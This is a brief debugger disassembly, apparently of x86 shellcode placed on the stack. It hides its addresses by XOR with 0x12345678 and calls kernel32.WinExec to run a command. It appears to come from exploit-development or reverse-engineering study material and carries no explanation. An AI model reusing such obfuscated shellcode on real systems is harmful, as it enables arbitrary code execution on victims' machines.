 0018F344 E4 F7 in al,0xF7
0018F346 1800 sbb byte ptr ds:[eax],al
0018F348 06 push es
0018F349 0000 add byte ptr ds:[eax],al
0018F34B 005A 00 add byte ptr ds:[edx],bl
0018F34E FFFF ??? 未知命令
0018F350 5A pop edx 002F5FB4
0018F351 0077 77 add byte ptr ds:[edi+0x77],dh
0018F354 B8 44EB7112 mov eax,0x1271EB44
0018F359 BA 78563412 mov edx,0x12345678
0018F35E 31D0 xor eax,edx
0018F360 8B08 mov ecx,dword ptr ds:[eax]
0018F362 8B09 mov ecx,dword ptr ds:[ecx]
0018F364 8B09 mov ecx,dword ptr ds:[ecx]
0018F366 66:83C1 3C add cx,0x3C
0018F36A 31DB xor ebx,ebx
0018F36C 53 push ebx
0018F36D 51 push ecx
0018F36E BE 643E7212 mov esi,0x12723E64
0018F373 31D6 xor esi,edx
0018F375 FF16 call dword ptr ds:[esi] kernel32.WinExec